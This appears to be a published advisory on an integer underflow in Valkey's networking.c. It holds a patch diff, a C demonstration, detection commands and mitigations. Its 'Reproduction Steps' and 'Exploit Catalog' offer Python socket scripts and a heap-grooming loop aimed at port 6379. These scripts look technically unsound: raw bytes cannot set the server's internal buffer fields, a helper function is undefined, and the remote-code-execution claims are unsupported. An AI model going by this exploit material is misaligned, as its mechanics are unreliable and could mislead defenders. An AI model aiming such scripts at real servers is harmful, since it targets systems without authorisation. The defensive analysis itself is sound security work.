Integer Underflow setDeferredReply in networking.c Valkey
Patch Status:
Patched
Published: June 2, 2025
Discovered: May 2, 2025
Patched: May 26, 2025
Valkey Unsigned Integer Underflow Vulnerability Advisory
Integer Overflow/Underflow in Networking Code (CWE-191)
Vulnerability Overview
Identifier: CWE-191: Integer Underflow
Affected Component: src/networking.c (Buffer Size Calculation)
Impact: Potential Memory Corruption/DoS
Risk Rating: Medium (CVSS:5.9)
Technical Characteristics
| Category | Details |
|---|---|
| Vulnerability Class | Integer Underflow |
| Attack Vector | Malicious Network Packets |
| Privileges Required | Network Access |
| Attack Complexity | High (Requires precise timing) |
| Scope | Memory Corruption Possible |
Vulnerability Flow

Step-by-Step Technical Flow
-
Vulnerable Code Path:
// src/networking.c (Line 886) if (prev->size - prev->used > 0) { // Unsigned underflow risk /* Process remaining buffer */ } -
Exploitation Scenario:
- Attacker sends packet causing
prev->used > prev->size - Subtraction underflows creating huge value
- Memory access out of bounds
- Attacker sends packet causing
Detailed Vulnerability
| Aspect | Pre-Patch State | Post-Patch State |
|---|---|---|
| Integer Safety | Unsafe subtraction | Explicit bounds checking |
| Memory Safety | Potential corruption | Guaranteed bounds |
| Exploit Complexity | High | Impossible |
Comparative Analysis
// Vulnerable Implementation
if (prev->size - prev->used > 0) { // Unsafe
// Secure Implementation
if (prev->used < prev->size) { // Safe bounds checkSecurity Impact Comparison:
- Eliminates underflow potential
- Clearer intent in code
- Maintains identical functionality
- Complies with CERT C standards
Proof of Concept
Exploit Development
#include <stdint.h>
#include <stdio.h>
// Simulate vulnerable condition
void process_buffer(uint32_t size, uint32_t used) {
if (size - used > 0) {
printf("Buffer has %u bytes remaining\n", size - used);
} else {
printf("Buffer full\n");
}
}
int main() {
// Normal case
process_buffer(100, 50); // Correct: 50 bytes remaining
// Attack case
process_buffer(50, 100); // Underflow: 4294967246 bytes "remaining"
return 0;
}Reproduction Steps
-
Setup Vulnerable Valkey:
git clone https://github.com/valkey-io/valkey.git cd valkey git checkout daea05b1e26db29bfd1c033e27f9d519a2f8ccbb make -
Craft Malicious Payload:
import socket def send_exploit(): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(('localhost', 6379)) # Craft packet where used > size s.send(b"\x00\x00\x00\x64") # size=100 s.send(b"\x00\x00\x01\x2c") # used=300 s.close() -
Trigger Vulnerability:
./src/valkey-server & python exploit.py
Technical Deep Dive
Underflow Mechanics
uint32_t size = 50;
uint32_t used = 100;
uint32_t remaining = size - used;
// remaining = 4294967246 (0xFFFFFFCE)Memory Corruption Path
- Underflow creates huge “remaining” value
- Subsequent memory operations use incorrect size
- Potential heap buffer overflow
Process Execution Context

Mitigation Strategies
-
Immediate Fix:
if (prev->used < prev->size) { // Safe comparison size_t remaining = prev->size - prev->used; /* Process remaining buffer */ } -
Defense-in-Depth:
- Compiler flags (
-ftrapvfor signed traps) - Static analysis (clang-tidy)
- Runtime bounds checking
- Compiler flags (
-
Secure Coding Practices:
#include <stdckdint.h> if (!ckd_sub(&remaining, prev->size, prev->used)) { /* Safe to use remaining */ }
Impact Expansion
Extended Risk Analysis:
- Remote code execution potential
- Service crash/DoS
- Information disclosure
- Heap metadata corruption
Advanced Threat

Forensic Artifacts
Detection Signatures:
# Memory anomaly detection
grep "valkey.*segfault" /var/log/syslog
# Network pattern matching
tcpdump 'port 6379 and tcp[20:4] > tcp[24:4]' -w valkey_attack.pcapIndicators of Compromise:
- Unexpected process crashes
- Large memory allocations
- Invalid size values in logs
Appendix: Complete Exploit Catalog
-
Basic Underflow Trigger:
import socket s = socket.socket() s.connect(('target',6379)) s.send(b"\x00\x00\x00\x01\x00\x00\x00\xff") # size=1, used=255 -
Heap Grooming Exploit:
// Advanced exploit manipulating heap layout for (int i=0; i<100; i++) { send_packet(100, 100+i); // Gradual underflow }
Patch Details
Official Fix Analysis:
- if (prev->size - prev->used > 0) {
+ if (prev->used < prev->size) {Security Improvements:
- Eliminates underflow possibility
- Clearer code intention
- Maintains original functionality
- Complies with secure coding standards
Advisory Credits
Security Researchers:
- @odaysec (GitHub) - Discovery and analysis
Acknowledgements:
- Valkey maintainers
- Redis original authors
Responsible Disclosure Timeline Compliance
